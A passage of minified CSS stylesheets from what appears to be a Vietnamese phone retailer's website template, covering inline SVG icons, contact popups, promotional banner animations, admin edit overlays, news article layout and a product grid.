100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:5px}.address_fixed_popup .icon_v1{background:var(--main-color)}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:3px 5px 3px 8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.arrow_box{position:relative;background:#FFF;border:1px solid #F5F5F5}.arrow_box:after,.arrow_box:before{left:100%;top:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(136,183,213,0);border-left-color:#FFF;border-width:8px;margin-top:-8px}.arrow_box:before{border-color:rgba(194,225,245,0);border-left-color:#F5F5F5;border-width:9px;margin-top:-9px}@media only screen and (max-width: 1180px){.container{padding-left:8px;padding-right:8px;box-sizing:border-box}}@media only screen and (max-width: 1140px){#menu-fixed-bar{width:100%}.address_header,.header .hotline{margin-top:19px}.address_header_head::before,.header .hotline::before{top:-6px;left:0px}.header .more_info{display:none}.header .hotline li:first-child{font-size:14px}.address_header label{text-transform:none}.sb-toggle-left{display:block}.right-col{display:none}.main-area-2col-right{width:100%;padding-right:0}.text-compare{display:none}}@media only screen and (max-width: 880px){.pos_mixed_left{float:none;width:100%}.pos_mixed_right{float:none;width:100%;margin-top:15px}}@media only screen and (max-width: 780px){.slideshow_countdown .slideshow{width:100%;float:left;max-width:100%;margin-top:5px}.slideshow_countdown>.countdown{display:none;width:100%;clear:both}.regions{width:50%}footer .menu_footer{width:60%}}@media only screen and (max-width: 600px){.address_header{display:none}.regions{width:50%;box-sizing:border-box;padding-left:10px}.regions_search{margin-left:0px}footer .menu_footer{width:100%;margin-top:20px;padding:0}.suntory-alo-phone{display:block}}@media only screen and (max-width: 451px){.regions_search .block_regions{width:80px}.regions_search{padding-top:0px}}@media all and (max-width: 401px){.regions_search .block_regions{width:auto}.regions_search{float:left;margin-left:2.2vw;position:unset;margin-right:2vw}}.banner-home-top{margin-top:16px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/bg_b2.jpg");background-size:cover}@media all and (max-width: 600px){.banner-home-top{display:flex;flex-wrap:wrap}}.banner-home-top .top1{background:none;width:33%;float:left;text-align:center;position:relative;box-sizing:border-box}@media all and (max-width: 1200px){.banner-home-top .top1{width:33%;padding-left:0}}@media all and (max-width: 600px){.banner-home-top .top1{width:55%;padding-top:10px;padding-left:10px;display:flex}}.banner-home-top .top1:after{content:'';width:2px;height:50px;position:absolute;right:0;top:30px;background:#eeeeee60}@media all and (max-width: 600px){.banner-home-top .top1:after{display:none}}.banner-home-top .top2{width:20%;float:left;box-sizing:border-box;color:#fff;padding-top:15px;font-size:20px;line-height:25px;text-align:center;position:relative;font-style:italic}.banner-home-top .top2 span{font-size:22px;font-weight:bold;line-height:28px;color:#0089de;font-style:italic;background:#f3f1f2;display:inline-block;font-weight:bold;padding:12px 15px;margin-bottom:12px;border-radius:4px}@media all and (max-width: 600px){.banner-home-top .top2 span{font-size:15px;line-height:15px;padding:5px 8px}}@media all and (max-width: 800px){.banner-home-top .top2{padding-left:20px}}@media all and (max-width: 600px){.banner-home-top .top2{width:45%;font-size:16px;line-height:16px;padding-left:0;padding-top:8px;text-align:left}}.banner-home-top .top2 font{font-size:22px;text-transform:uppercase;font-weight:bold;line-height:28px;color:#cf0000}.banner-home-top .top2:after{content:'';width:1px;height:50px;position:absolute;right:0;top:30px;background:#eeeeee60}.banner-home-top .top3{width:22%;float:left;text-align:center;padding-top:30px;position:relative}@media all and (max-width: 600px){.banner-home-top .top3{width:50%;padding-top:10px}}.banner-home-top .top3 .stt1{font-size:50px;text-transform:uppercase;transform:scale(0.8, 1);display:inline-block;position:relative;font-weight:bold;padding-right:120px;color:#fed70f}.banner-home-top .top3 .stt1 font{font-size:28px;font-weight:normal;position:absolute;left:62px;top:1px;animation:4s ease-in-out 0s normal none infinite running fade-bg1112}.banner-home-top .top3 .stt1:after{content:"";width:125px;height:calc(100% + 20px);position:absolute;top:-10px;right:0;border-right:1px solid #fed70f;border-top:1px solid #fed70f}.banner-home-top .top3 .stt2{display:inline-block;padding:8px 0 6px;background:red;color:#fff;text-transform:uppercase;font-weight:bold;width:140px;letter-spacing:5px;font-size:20px;transform:translate(0, -5px);position:relative;overflow:hidden}@media all and (max-width: 800px){.banner-home-top .top3 .stt2{transform:translate(5px, -5px)}}.banner-home-top .top3 .stt2:after{content:'';position:absolute;pointer-events:none;top:-0%;left:0%;width:100%;height:100%;opacity:1;background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.13) 77%, rgba(255,255,255,0.5) 92%, rgba(255,255,255,0) 100%);animation:4s ease-in-out 0s normal none infinite running fade-bg1111}@media all and (max-width: 800px){.banner-home-top .top3:after{width:1px;height:50px;position:absolute;right:0;top:30px;background:#eeeeee60}}.banner-home-top .top4{width:25%;float:left;text-align:center;padding-top:30px;position:relative;padding-left:80px;padding-right:30px;box-sizing:border-box;animation:spin2 3s linear infinite}@media all and (max-width: 1200px){.banner-home-top .top4{width:25%;padding-left:45px}}@media all and (max-width: 800px){.banner-home-top .top4{padding-left:0px;padding-right:15px}}@media all and (max-width: 600px){.banner-home-top .top4{width:50%;padding-top:10px}}.banner-home-top .top4 svg{position:absolute;width:15px;height:15px;fill:#fff;background:#046ada;padding:6px;z-index:2;border-radius:50%;top:40px;animation:6s ease-in-out 0s normal none infinite running fade-bg1113}@media all and (max-width: 600px){.banner-home-top .top4 svg{top:20px}}.banner-home-top .top4 span{text-transform:uppercase;color:#0469de;display:inline-block;transform:scale(0.85, 1);font-weight:bold;padding:6px 7px 1px 17px;background:#fedc01;border:2px solid #0770ea;border-radius:10px;text-align:left;font-size:14px}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:0;transform:translate(-50%);border-radius:50%}@media all and (max-width: 600px){#fixed-bar{display:none !important}}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;border-radius:50%;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:42px;height:42px;text-align:center;line-height:42px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar #bar-inner a svg{width:20px;height:20px;margin-top:10px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:#000}footer .support{width:25%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 800px){footer .support{width:40%}}@media all and (max-width: 600px){footer .support{width:100%;padding-right:0}}footer .support .item{position:relative;background:var(--main-color);padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}footer .support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}footer .support .item span{text-transform:uppercase;font-size:18px}footer .support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}footer .support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.footer-menu{width:50%;float:left}@media all and (max-width: 900px){.footer-menu{width:calc(65% - 15px)}}@media all and (max-width: 768px){.footer-menu{width:100%;float:none;margin-bottom:20px}}.all-hotline-ft,.footer_r{width:40%;float:right}@media all and (max-width: 900px){.all-hotline-ft,.footer_r{width:35%;float:none;float:right}}@media all and (max-width: 768px){.all-hotline-ft,.footer_r{width:100%;float:none}}.all-hotline-ft .title-ft{margin-bottom:28px;display:block;font-size:17px;text-transform:uppercase;font-weight:bold}@media all and (max-width: 768px){.all-hotline-ft .title-ft{font-size:15px;margin-bottom:10px}}.all-hotline-ft ul li{color:#545454;margin-bottom:12px}.block_facebook .block_title{margin-bottom:28px;display:block;font-size:17px;text-transform:uppercase;font-weight:bold;background:none}.ytb-ft{position:relative;padding:20px 0px 20px 40px;border-top:1px solid #e8e8e8;box-sizing:border-box;width:calc(100% - 83px)}.ytb-ft span{background:#ff0000db;position:absolute;width:36px;height:36px;padding:6px 6px;box-sizing:border-box;border-radius:50%;border:1px solid #fff;transition:0.5s;left:0px;top:11px}.ytb-ft span svg{width:20px;height:20px;fill:#fff}@media screen and (min-width: 1140px){.mainmenu_wrapper_mobile{display:none}}@media screen and (max-width: 1140px){.mainmenu_wrapper_desktop{display:none !important}}.address-footer{width:40%;float:right}@media screen and (max-width: 1140px){.address-footer{width:100%;float:none}}.display-open{display:block !important}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://dienthoaihay.vn/templates/choihay/images/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://dienthoaihay.vn/templates/choihay/images/fotorama@2x.png) 0 0/96px 160px no-repeat}}#messengerButton{position:fixed;z-index:1111;left:10px;bottom:16%;padding:8px 10px 0px 8px;background:#fff;border-radius:50%;width:60px;height:60px;box-sizing:border-box;border:1px solid #ededed}#messengerButton svg{width:44px;height:44px}@media screen and (max-width: 736px){#messengerButton{left:auto;right:0px;bottom:30%;padding:8px 10px 0px 8px;width:48px;height:48px}#messengerButton svg{width:30px;height:30px}}.right_icon{float:left;margin-top:7px;margin-left:73px}@media screen and (max-width: 1125px){.right_icon{display:none}}.top_menu_orther .right_menu_orther{width:calc(100% - 240px);float:right}.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{position:absolute;left:15px;background:url(https://dienthoaihay.vn/templates/choihay/images/icon_dth.png);background-size:cover;background-repeat:no-repeat;width:185px;height:49px;top:-9px;box-sizing:border-box;padding-left:0px;display:flex;align-items:center;justify-content:center;z-index:1}@media screen and (max-width: 600px){.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{width:130px;height:34px;top:-7px}}@media screen and (max-width: 451px){.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{width:110px;height:30px;top:-6px;left:10px}}@media screen and (max-width: 380px){.pos3 .title-testimonials .icon_cat_menu,.click-tab-pos4 .icon_cat_menu{width:100px;height:26px;top:-5px;left:6px}}.pos3 .title-testimonials .icon_cat_menu:before,.click-tab-pos4 .icon_cat_menu:before{position:absolute;left:50%;content:'';width:115px;height:26px;background:url(https://dienthoaihay.vn/templates/choihay/images/icon_star.png);background-size:contain;transform:translate(-50%, -50%);top:50%;z-index:1;background-repeat:no-repeat}@media screen and (max-width: 600px){.pos3 .title-testimonials .icon_cat_menu:before,.click-tab-pos4 .icon_cat_menu:before{width:89px;height:20px}}@media screen and (max-width: 451px){.pos3 .title-testimonials .icon_cat_menu:before,.click-tab-pos4 .icon_cat_menu:before{width:63px;height:15px}}@media screen and (max-width: 990px){#search{display:none}}.phone_simple{float:left}@media screen and (min-width: 990px){.phone_simple{display:none}}@media screen and (max-width: 300px){.phone_simple{display:none}}.phone_simple .buy_img{display:flex;align-items:center;position:relative;background:linear-gradient(180deg, #ff8182 0%, #ff6d6d 50%, #ff4848 100%);padding:7px 10px;border-radius:10px;color:#fff;font-size:12px}@media screen and (max-width: 451px){.phone_simple .buy_img{padding:7px 5vw}}@media all and (max-width: 431px){.phone_simple .buy_img{padding:7px 3.5vw}}@media all and (max-width: 370px){.phone_simple .buy_img{padding:7px 2.2vw}}@media all and (max-width: 330px){.phone_simple .buy_img{padding:7px 2vw}}.phone_simple .buy_img .icon{width:30px;height:30px;display:flex;align-items:center;justify-content:center;background-color:#fff;border-radius:50px;margin-right:5px}@media all and (max-width: 401px){.phone_simple .buy_img .icon{width:7vw;height:7vw}}.phone_simple .buy_img .icon svg{fill:#ff6d6d}@media all and (max-width: 401px){.phone_simple .buy_img .icon svg{width:5vw;height:5vw}}.phone_simple .buy_img .text{line-height:1.25}@media all and (max-width: 401px){.phone_simple .buy_img .text{font-size:3vw}}.phone_simple .buy_img span{display:block;font-size:14px}@media all and (max-width: 401px){.phone_simple .buy_img span{font-size:3.3vw}}.search_mobile{margin-top:0px;padding-bottom:10px}@media screen and (min-width: 990px){.search_mobile{display:none}}@media only screen and (max-width: 650px){.search_mobile{margin-top:0px;padding-bottom:5px}}.search_mobile .search-contain{width:calc(100% - 50px);margin-left:0px;position:relative;float:right}.logo_mobile{float:left;display:grid;width:45px}@media screen and (min-width: 990px){.logo_mobile{display:none}}.logo_mobile .logo_img_mb{height:45px;object-fit:contain}@media screen and (max-width: 990px){.header.container{margin-bottom:10px}}@media screen and (max-width: 600px){.header.container{padding-left:0px;padding-right:0px}}#loading_box{position:fixed;width:100%;height:100%;background:rgba(0,0,0,0.6);top:0;left:0;bottom:0;right:0;z-index:100000;opacity:0;visibility:hidden}#loading_image{width:100%;height:100%;background:url("https://dienthoaihay.vn/templates/choihay/images/giphy.gif") no-repeat center center;-webkit-background-size:70px 70px;background-size:70px 70px}@media screen and (max-width: 600px){.main_wrapper_home.container{padding-right:0px}.main_wrapper_home.container .cat_item_store .cat-title{margin-right:10px}}.wrap-fix-content-mb{width:440px;position:absolute;left:0px;max-width:100%;height:90vh;overflow:auto}.wrap-fix-content-mb .fix-content{background:#fff;padding:15px;box-shadow:#0000003d 0px 3px 8px;box-sizing:border-box;border-radius:0px 0px 10px 10px}.wrap-fix-content-mb .fix-content .time_work{padding:8px;text-align:center;text-transform:uppercase;font-weight:bold;border:2px solid #ef0000;border-radius:20px;margin-bottom:30px}.wrap-fix-content-mb .fix-content .title{font-size:15px;margin-bottom:10px}.wrap-fix-content-mb .fix-content .title span{font-weight:bold}.wrap-fix-content-mb .fix-content .wrap-box1{margin-bottom:25px}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d{position:relative;padding-left:24px;margin-bottom:10px}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d svg{width:20px;height:20px;fill:#2196f3;position:absolute;left:0px}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d .name-zl{color:#2196f3}.wrap-fix-content-mb .fix-content .wrap-box1 .item-d a{font-weight:bold;color:#ef0000}.wrap-fix-content-mb .fix-content .wrap-box2{margin-bottom:25px}.wrap-fix-content-mb .fix-content .wrap-box2 .fix-ct{margin-bottom:5px}.wrap-fix-content-mb .fix-content .wrap-box2 .fix-ct a{color:#2196f3}.wrap-fix-content-mb .fix-content .wrap-box2 .fix-ct-2 a{color:#2196f3}.wrap-fix-content-mb .fix-content .wrap-box3{margin-bottom:25px}.wrap-fix-content-mb .fix-content .wrap-box3 .item-add{margin-bottom:5px}.wrap-fix-content-mb .fix-content .wrap-box3 .sp-add{font-weight:bold}.wrap-fix-content-mb .fix-content .wrap-box3 .a-phone{font-weight:bold;color:#ef0000}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;top:20px;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://dienthoaihay.vn/templates/choihay/images/edit_content.png");display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.news_detail{background:#fff;margin-top:20px;box-sizing:border-box;padding:20px}@media all and (max-width: 600px){.news_detail{padding:10px}}.news_detail .title{color:#333;font-weight:normal;margin-bottom:6px;font-size:22px;padding-bottom:6px;margin-top:5px;line-height:25px}.relate_item a{font-style:italic;color:#0183bf}.news_detail .news_time{font-size:14px;font-weight:normal;margin-bottom:12px;color:#a9a7a7;margin-left:15px;margin-right:10px}.time_rate{margin-bottom:7px;margin-top:23px}@media all and (max-width: 600px){.time_rate{margin-top:5px}}.time_rate font{color:#a9a7a7;margin-right:8px}.summary{font-size:14px;font-weight:600;line-height:24px;margin-bottom:10px}.news_detail .description{line-height:28px;font-size:16px}.news_detail .description p,.news_detail .description ul li,.news_detail .description div,.description h2,.description h3{margin-bottom:12px}.news_detail .description img:hover{opacity:0.6}.news_detail .relate_title{color:#222222;font-size:17px;font-weight:bold;margin-bottom:18px;border-bottom:1px solid #eee;padding-bottom:8px;font-weight:normal;margin-top:20px}.item-related{float:left;width:25%;box-sizing:border-box;padding:0 8px;margin-bottom:15px}.related{overflow:hidden}.related_content{margin-left:-8px;margin-right:-8px;margin-top:12px}.relate_title>span{color:#333;border-bottom:1px solid #333;text-transform:uppercase;font-size:18px;padding-bottom:7px;font-weight:500}.title-item-related{margin-top:20px !important;text-transform:unset !important}.item-related:hover .title-item-related{color:#333}.news_tags a{color:#00A7F4}.title-item-related>a{font-size:15px;color:#333;text-decoration:none}.item-related .img_a{text-align:center;overflow:hidden;display:block}.item-related>a>img{width:100%;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}.item-related:hover a>img{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:0.5}.rate i{width:14px;height:14px;display:inline-flex}.rate .star_off{background-position:-393px -2px}.rate .star_on{background-position:-377px -2px}.description img{max-width:100%;height:auto !important}.description iframe{max-width:100%}.description .inner_detail_content{margin-bottom:25px}.description .inner_detail_content div{margin-bottom:0}.inner_detail_content .products-list-related .product_grid{margin-bottom:20px}.tab-title{margin-top:30px;margin-bottom:6px}.title_icon{width:40px;height:50px;float:left;background:#00A7F4;margin-left:-1px;margin-top:-1px;margin-bottom:-1px;position:relative}.title_icon::before{content:'';position:absolute;top:0px;right:-19px;width:0;height:0;border-style:solid;border-width:25px 0 25px 19px;border-color:transparent transparent transparent #00A7F4}.title_icon i{position:absolute;content:' ';width:29px;height:26px;top:13px;left:11px;z-index:10;background-repeat:no-repeat;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars fa-w-14"><path fill="white" d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" class=""></path></svg>')}.tab-title span,.tab-title h3{text-transform:uppercase;font-size:17px;font-weight:normal;margin-top:10px;display:inline}.tab_label{margin-bottom:12px}.tab_label strong{font-weight:500}#characteristic-label .title_icon i{background-repeat:no-repeat;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars fa-w-14"><path fill="white" d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" class=""></path></svg>')}.frame_inner>h2{margin-bottom:8px;margin-top:0px;overflow:hidden;height:36px;line-height:19px;font-size:14px}h2.tag-item{display:-webkit-inline-box;font-weight:normal}@media only screen and (max-width: 500px){.inner_detail_content .products-list-related .product_grid .item,.item-related{width:50%}.related_content .item-related:nth-child(odd),.products-list-related .product_grid .item:nth-child(odd),.related_content .item-related:nth-child(odd){clear:left}.description iframe[src*=youtube]{max-width:100%;height:auto}}.relate_t{margin-top:10px}.relate_t .relate_item a{font-style:italic;color:#333}
/*# sourceMappingURL=detail.css.map */
.product .frame_left{position:relative}.product_grid{display:flex;flex-wrap:wrap;margin:0px -7px}@media screen and (max-width: 500px){.product_grid{margin:0px -5px}}.product_grid{display:flex;flex-wrap:wrap}.product_grid .item{position:relative;float:left;width:calc(20% - 14px);box-sizing:border-box;position:relative;overflow:hidden;border:1px solid #e7e7e77d;margin:7px;background:#fff;padding-bottom:20px;border-radius:var(--border-radius);box-shadow:0px 0px 3px #ddd}@media screen and (max-width: 500px){.product_grid .item{padding-bottom:5px}}.product_grid .item img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.product_grid .item .promotion_item{background:#f3f4f6;padding:5px;box-sizing:border-box;border-radius:5px;margin:10px 10px 0px;font-size:12px;border:1px solid #dedede}.product_grid .item .promotion_item .promotion_short{text-overflow:ellipsis;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}@media screen and (max-width: 500px){.product_grid .item .promotion_item .promotion_short{height:58px}}.product_grid .item .promotion_item p,.product_grid .item .promotion_item span,.product_grid .item .promotion_item strong,.product_grid .item .promotion_item div{font-size:12px !important}.product_grid .item .promotion_item p{padding-bottom:5px}.product_grid .item .promotion_item p:last-child{padding-bottom:0px}.product_grid .item .text_small_1{text-align:center;font-size:12px;padding-top:5px;height:23px;box-sizing:border-box;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis}.product_grid .item .text_small_2{text-align:center;padding-top:10px;height:40px;box-sizing:border-box}.product_grid .item .text_small_2 span{font-weight:normal;font-size:12px;color:#4d4d4d;border-radius:3px;padding:5px 5px;border:1px solid #f57224;border-style:dashed;background:#fbf1e9;display:inline-block}@media screen and (max-width: 500px){.product_grid .item .text_small_2 span{padding:2px 5px}}.product_grid .item .rate-item{color:#929292;font-size:12px;margin-top:9px;height:18px;padding:0px 10px;display:flex;align-items:center}.product_grid .item .rate-item .star{display:flex;align-items:center;margin:0px 1px}.product_grid .item .rate-item span:last-child{line-height:1;margin-left:5px;color:#000}.product_grid .item .rate-item svg{color:#f49d2c;width:13px;height:13px;display:inline-block}@media screen and (max-width: 340px){.product_grid .item .rate-item{font-size:10px}.product_grid .item 